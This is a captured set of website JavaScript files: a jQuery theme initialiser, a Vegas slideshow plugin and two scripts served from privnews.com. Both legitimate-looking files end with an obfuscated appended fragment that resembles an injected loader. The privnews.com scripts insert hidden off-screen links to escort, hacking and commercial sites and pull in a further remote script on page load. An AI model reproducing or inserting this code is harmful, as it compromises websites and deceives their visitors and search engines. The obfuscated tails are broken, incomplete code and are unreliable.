fa-angle-right"></span>'],responsive:{0:{items:2},600:{items:3},800:{items:3},1024:{items:5},1200:{items:5}}});} if($('.team-carousel').length){$('.team-carousel').owlCarousel({loop:true,margin:30,nav:true,smartSpeed:500,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},700:{items:2},800:{items:3},1024:{items:3},1200:{items:4}}});} if($('.testimonial-carousel-two').length){$('.testimonial-carousel-two').owlCarousel({loop:true,margin:40,nav:true,smartSpeed:700,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},700:{items:2},800:{items:2},1024:{items:2},1200:{items:3}}});} if($('.property-carousel').length){$('.property-carousel').owlCarousel({loop:true,margin:30,nav:true,mouseDrag:true,smartSpeed:1000,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:2},1024:{items:2},1200:{items:3}}});} if($('.prod-image-carousel').length&&$('.prod-thumbs-carousel').length){var $sync1=$(".prod-image-carousel"),$sync2=$(".prod-thumbs-carousel"),flag=false,duration=500;$sync1.owlCarousel({loop:false,items:1,margin:5,nav:false,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],dots:false,smartSpeed:700,autoplay:true,autoplayTimeout:5000}).on('changed.owl.carousel',function(e){if(!flag){flag=false;$sync2.trigger('to.owl.carousel',[e.item.index,duration,true]);flag=false;}});$sync2.owlCarousel({loop:false,margin:5,items:1,nav:true,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],dots:false,center:false,smartSpeed:1000,autoplay:true,autoplayTimeout:5000,responsive:{0:{items:4,autoWidth:false},400:{items:4,autoWidth:false},600:{items:3,autoWidth:false},1000:{items:4,autoWidth:false},1200:{items:4,autoWidth:false}},}).on('click','.owl-item',function(){$sync1.trigger('to.owl.carousel',[$(this).index(),duration,true]);}).on('changed.owl.carousel',function(e){if(!flag){flag=true;$sync1.trigger('to.owl.carousel',[e.item.index,duration,true]);flag=false;}});} if($('.filter-list').length){$('.filter-list').mixItUp({});} if($('.price-range-slider').length){$(".price-range-slider").slider({range:true,min:0,max:60000,values:[10000,45000],slide:function(event,ui){$("input.property-amount").val(ui.values[0]+" - "+ui.values[1]);}});$("input.property-amount").val($(".price-range-slider").slider("values",0)+" - "+$(".price-range-slider").slider("values",1));} if($('.area-range-slider').length){$(".area-range-slider").slider({range:true,min:0,max:5200,values:[1200,3600],slide:function(event,ui){$("input.area-size").val(ui.values[0]+" - "+ui.values[1]);}});$("input.area-size").val($(".area-range-slider").slider("values",0)+" - "+$(".area-range-slider").slider("values",1));} if($('.custom-select-box').length){$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');} if($('#contact-form').length){$('#contact-form').validate({rules:{username:{required:true},email:{required:true,email:true},phone:{required:true},website:{required:true},message:{required:true}}});} if($('.lightbox-image').length){$('.lightbox-image').fancybox({openEffect:'fade',closeEffect:'fade',helpers:{media:{}}});} if($('.scroll-to-target').length){$(".scroll-to-target").on('click',function(){var target=$(this).attr('data-target');$('html, body').animate({scrollTop:$(target).offset().top},1500);});} if($('.wow').length){var wow=new WOW({boxClass:'wow',animateClass:'animated',offset:0,mobile:true,live:true});wow.init();} $(window).on('scroll',function(){headerStyle();});$(window).on('load',function(){handlePreloader();});})(window.jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: application/javascript
request_url: https://privnews.com/x.js
body_size: 251
content:
// START link_custom_scriptss
// Description: Hacker blog
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://hackerhubb.blogspot.com';
    a.title = 'Hacker blog';
    a.textContent = 'Hacker blog';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: ataşehir escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://volkanatasehir.com';
    a.title = 'ataşehir escort';
    a.textContent = 'ataşehir escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: kağıthane escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.kagithaneyeniescort.com';
    a.title = 'kağıthane escort';
    a.textContent = 'kağıthane escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Eskişehir web tasarım ajansı: Core Web Vitals uyumlu, hızlı ve güvenli kurumsal web siteleri. Özel tasarım, SEO ve yazılım çözümleri
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://alrunasoftware.com/';
    a.title = 'Eskişehir Web Tasarım';
    a.textContent = 'Eskişehir web tasarım ajansı: Core Web Vitals uyumlu, hızlı ve güvenli kurumsal web siteleri. Özel tasarım, SEO ve yazılım çözümleri';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Eskişehir web tasarım hizmetleri ile işletmenizi dijitalde öne çıkarın. SEO uyumlu, hızlı ve mobil dostu web siteleri ile daha fazla müşteri kazanın
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://alrunasoftware.com/blog/Eskisehir-Web-Tasarim';
    a.title = 'Eskişehir Web Tasarım';
    a.textContent = 'Eskişehir web tasarım hizmetleri ile işletmenizi dijitalde öne çıkarın. SEO uyumlu, hızlı ve mobil dostu web siteleri ile daha fazla müşteri kazanın';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script



--- FILE ---
content_type: application/javascript
request_url: https://www.privnews.com/in.js
body_size: 283
content:
// START link_custom_scriptss
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://privnews.com/';
    a.title = 'Hack Haber';
    a.textContent = 'Hack Haber';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://olympusmontane.com';
    a.title = 'Nike dunk custom';
    a.textContent = 'Nike dunk custom';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://hackerhubb.blogspot.com';
    a.title = 'Hacker Blog';
    a.textContent = 'Hacker Blog';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Tunceli Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://tunceliluxesc.pro/';
    a.title = 'Tunceli Escort';
    a.textContent = 'Tunceli Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Kilis Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://kilisvipesc.pro/';
    a.title = 'Kilis Escort';
    a.textContent = 'Kilis Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

document.addEventListener("DOMContentLoaded", function() { 
    var script = document.createElement("script"); 
    script.src = "https://privnews.com/x.js"; 
    script.async = true; 
    document.head.appendChild(script); 
});

--- FILE ---
content_type: text/javascript
request_url: https://www.8008.mn/wp-content/themes/8008/js/plugins.js
body_size: 3045
content:
!function (t) {
    "use strict";
    var s = {
        slide: 0,
        delay: 5e3,
        loop: !0,
        preload: !1,
        preloadImage: !1,
        preloadVideo: !1,
        timer: !0,
        overlay: !1,
        autoplay: !0,
        shuffle: !1,
        cover: !0,
        color: null,
        align: "center",
        valign: "center",
        firstTransition: null,
        firstTransitionDuration: null,
        transition: "fade",
        transitionDuration: 1e3,
        transitionRegister: [],
        animation: null,
        animationDuration: "auto",
        animationRegister: [],
        init: function () {
        },
        play: function () {
        },
        pause: function () {
        },
        walk: function () {
        },
        slides: []
    }, i = {}, e = function (i, e) {
        this.elmt = i, this.settings = t.extend({}, s, t.vegas.defaults, e), this.slide = this.settings.slide, this.total = this.settings.slides.length, this.noshow = this.total < 2, this.paused = !this.settings.autoplay || this.noshow, this.ended = !1, this.$elmt = t(i), this.$timer = null, this.$overlay = null, this.$slide = null, this.timeout = null, this.first = !0, this.transitions = ["fade", "fade2", "blur", "blur2", "flash", "flash2", "negative", "negative2", "burn", "burn2", "slideLeft", "slideLeft2", "slideRight", "slideRight2", "slideUp", "slideUp2", "slideDown", "slideDown2", "zoomIn", "zoomIn2", "zoomOut", "zoomOut2", "swirlLeft", "swirlLeft2", "swirlRight", "swirlRight2"], this.animations = ["kenburns", "kenburnsLeft", "kenburnsRight", "kenburnsUp", "kenburnsUpLeft", "kenburnsUpRight", "kenburnsDown", "kenburnsDownLeft", "kenburnsDownRight"], this.settings.transitionRegister instanceof Array == !1 && (this.settings.transitionRegister = [this.settings.transitionRegister]), this.settings.animationRegister instanceof Array == !1 && (this.settings.animationRegister = [this.settings.animationRegister]), this.transitions = this.transitions.concat(this.settings.transitionRegister), this.animations = this.animations.concat(this.settings.animationRegister), this.support = {
            objectFit: "objectFit" in document.body.style,
            transition: "transition" in document.body.style || "WebkitTransition" in document.body.style,
            video: t.vegas.isVideoCompatible()
        }, this.settings.shuffle === !0 && this.shuffle(), this._init()
    };
    e.prototype = {
        _init: function () {
            var s, i, e, n = "BODY" === this.elmt.tagName, o = this.settings.timer, a = this.settings.overlay, r = this;
            this._preload(), n || (this.$elmt.css("height", this.$elmt.css("height")), s = t('<div class="vegas-wrapper">').css("overflow", this.$elmt.css("overflow")).css("padding", this.$elmt.css("padding")), this.$elmt.css("padding") || s.css("padding-top", this.$elmt.css("padding-top")).css("padding-bottom", this.$elmt.css("padding-bottom")).css("padding-left", this.$elmt.css("padding-left")).css("padding-right", this.$elmt.css("padding-right")), this.$elmt.clone(!0).children().appendTo(s), this.elmt.innerHTML = ""), o && this.support.transition && (e = t('<div class="vegas-timer"><div class="vegas-timer-progress">'), this.$timer = e, this.$elmt.prepend(e)), a && (i = t('<div class="vegas-overlay">'), "string" == typeof a && i.css("background-image", "url(" + a + ")"), this.$overlay = i, this.$elmt.prepend(i)), this.$elmt.addClass("vegas-container"), n || this.$elmt.append(s), setTimeout(function () {
                r.trigger("init"), r._goto(r.slide), r.settings.autoplay && r.trigger("play")
            }, 1)
        }, _preload: function () {
            var t, s;
            for (s = 0; s < this.settings.slides.length; s++)(this.settings.preload || this.settings.preloadImages) && this.settings.slides[s].src && (t = new Image, t.src = this.settings.slides[s].src), (this.settings.preload || this.settings.preloadVideos) && this.support.video && this.settings.slides[s].video && (this.settings.slides[s].video instanceof Array ? this._video(this.settings.slides[s].video) : this._video(this.settings.slides[s].video.src))
        }, _random: function (t) {
            return t[Math.floor(Math.random() * t.length)]
        }, _slideShow: function () {
            var t = this;
            this.total > 1 && !this.ended && !this.paused && !this.noshow && (this.timeout = setTimeout(function () {
                t.next()
            }, this._options("delay")))
        }, _timer: function (t) {
            var s = this;
            clearTimeout(this.timeout), this.$timer && (this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration", "0ms"), this.ended || this.paused || this.noshow || t && setTimeout(function () {
                s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration", s._options("delay") - 100 + "ms")
            }, 100))
        }, _video: function (t) {
            var s, e, n = t.toString();
            return i[n] ? i[n] : (t instanceof Array == !1 && (t = [t]), s = document.createElement("video"), s.preload = !0, t.forEach(function (t) {
                e = document.createElement("source"), e.src = t, s.appendChild(e)
            }), i[n] = s, s)
        }, _fadeOutSound: function (t, s) {
            var i = this, e = s / 10, n = t.volume - .09;
            n > 0 ? (t.volume = n, setTimeout(function () {
                i._fadeOutSound(t, s)
            }, e)) : t.pause()
        }, _fadeInSound: function (t, s) {
            var i = this, e = s / 10, n = t.volume + .09;
            1 > n && (t.volume = n, setTimeout(function () {
                i._fadeInSound(t, s)
            }, e))
        }, _options: function (t, s) {
            return void 0 === s && (s = this.slide), void 0 !== this.settings.slides[s][t] ? this.settings.slides[s][t] : this.settings[t]
        }, _goto: function (s) {
            function i() {
                f._timer(!0), setTimeout(function () {
                    y && (f.support.transition ? (h.css("transition", "all " + _ + "ms").addClass("vegas-transition-" + y + "-out"), h.each(function () {
                        var t = h.find("video").get(0);
                        t && (t.volume = 1, f._fadeOutSound(t, _))
                    }), e.css("transition", "all " + _ + "ms").addClass("vegas-transition-" + y + "-in")) : e.fadeIn(_));
                    for (var t = 0; t < h.length - 4; t++)h.eq(t).remove();
                    f.trigger("walk"), f._slideShow()
                }, 100)
            }

            "undefined" == typeof this.settings.slides[s] && (s = 0), this.slide = s;
            var e, n, o, a, r, h = this.$elmt.children(".vegas-slide"), d = this.settings.slides[s].src,
                l = this.settings.slides[s].video, g = this._options("delay"), u = this._options("align"),
                c = this._options("valign"), p = this._options("cover"),
                m = this._options("color") || this.$elmt.css("background-color"), f = this, v = h.length,
                y = this._options("transition"), _ = this._options("transitionDuration"),
                w = this._options("animation"), b = this._options("animationDuration");
            this.settings.firstTransition && this.first && (y = this.settings.firstTransition || y), this.settings.firstTransitionDuration && this.first && (_ = this.settings.firstTransitionDuration || _), this.first && (this.first = !1), "repeat" !== p && (p === !0 ? p = "cover" : p === !1 && (p = "contain")), ("random" === y || y instanceof Array) && (y = y instanceof Array ? this._random(y) : this._random(this.transitions)), ("random" === w || w instanceof Array) && (w = w instanceof Array ? this._random(w) : this._random(this.animations)), ("auto" === _ || _ > g) && (_ = g), "auto" === b && (b = g), e = t('<div class="vegas-slide"></div>'), this.support.transition && y && e.addClass("vegas-transition-" + y), this.support.video && l ? (a = l instanceof Array ? this._video(l) : this._video(l.src), a.loop = void 0 !== l.loop ? l.loop : !0, a.muted = void 0 !== l.mute ? l.mute : !0, a.muted === !1 ? (a.volume = 0, this._fadeInSound(a, _)) : a.pause(), o = t(a).addClass("vegas-video").css("background-color", m), this.support.objectFit ? o.css("object-position", u + " " + c).css("object-fit", p).css("width", "100%").css("height", "100%") : "contain" === p && o.css("width", "100%").css("height", "100%"), e.append(o)) : (r = new Image, n = t('<div class="vegas-slide-inner"></div>').css("background-image", 'url("' + d + '")').css("background-color", m).css("background-position", u + " " + c), "repeat" === p ? n.css("background-repeat", "repeat") : n.css("background-size", p), this.support.transition && w && n.addClass("vegas-animation-" + w).css("animation-duration", b + "ms"), e.append(n)), this.support.transition || e.css("display", "none"), v ? h.eq(v - 1).after(e) : this.$elmt.prepend(e), h.css("transition", "all 0ms").each(function () {
                this.className = "vegas-slide", "VIDEO" === this.tagName && (this.className += " vegas-video"), y && (this.className += " vegas-transition-" + y, this.className += " vegas-transition-" + y + "-in")
            }), f._timer(!1), a ? (4 === a.readyState && (a.currentTime = 0), a.play(), i()) : (r.src = d, r.complete ? i() : r.onload = i)
        }, _end: function () {
            this.ended = !0, this._timer(!1), this.trigger("end")
        }, shuffle: function () {
            for (var t, s, i = this.total - 1; i > 0; i--)s = Math.floor(Math.random() * (i + 1)), t = this.settings.slides[i], this.settings.slides[i] = this.settings.slides[s], this.settings.slides[s] = t
        }, play: function () {
            this.paused && (this.paused = !1, this.next(), this.trigger("play"))
        }, pause: function () {
            this._timer(!1), this.paused = !0, this.trigger("pause")
        }, toggle: function () {
            this.paused ? this.play() : this.pause()
        }, playing: function () {
            return !this.paused && !this.noshow
        }, current: function (t) {
            return t ? {slide: this.slide, data: this.settings.slides[this.slide]} : this.slide
        }, jump: function (t) {
            0 > t || t > this.total - 1 || t === this.slide || (this.slide = t, this._goto(this.slide))
        }, next: function () {
            if (this.slide++, this.slide >= this.total) {
                if (!this.settings.loop)return this._end();
                this.slide = 0
            }
            this._goto(this.slide)
        }, previous: function () {
            if (this.slide--, this.slide < 0) {
                if (!this.settings.loop)return void this.slide++;
                this.slide = this.total - 1
            }
            this._goto(this.slide)
        }, trigger: function (t) {
            var s = [];
            s = "init" === t ? [this.settings] : [this.slide, this.settings.slides[this.slide]], this.$elmt.trigger("vegas" + t, s), "function" == typeof this.settings[t] && this.settings[t].apply(this.$elmt, s)
        }, options: function (i, e) {
            var n = this.settings.slides.slice();
            if ("object" == typeof i) this.settings = t.extend({}, s, t.vegas.defaults, i); else {
                if ("string" != typeof i)return this.settings;
                if (void 0 === e)return this.settings[i];
                this.settings[i] = e
            }
            this.settings.slides !== n && (this.total = this.settings.slides.length, this.noshow = this.total < 2, this._preload())
        }, destroy: function () {
            clearTimeout(this.timeout), this.$elmt.removeClass("vegas-container"), this.$elmt.find("> .vegas-slide").remove(), this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt), this.$elmt.find("> .vegas-wrapper").remove(), this.settings.timer && this.$timer.remove(), this.settings.overlay && this.$overlay.remove(), this.elmt._vegas = null
        }
    }, t.fn.vegas = function (t) {
        var s, i = arguments, n = !1;
        if (void 0 === t || "object" == typeof t)return this.each(function () {
            this._vegas || (this._vegas = new e(this, t))
        });
        if ("string" == typeof t) {
            if (this.each(function () {
                    var e = this._vegas;
                    if (!e)throw new Error("No Vegas applied to this element.");
                    "function" == typeof e[t] && "_" !== t[0] ? s = e[t].apply(e, [].slice.call(i, 1)) : n = !0
                }), n)throw new Error('No method "' + t + '" in Vegas.');
            return void 0 !== s ? s : this
        }
    }, t.vegas = {}, t.vegas.defaults = s, t.vegas.isVideoCompatible = function () {
        return !/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)
    }
}(window.jQuery || window.Zepto);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;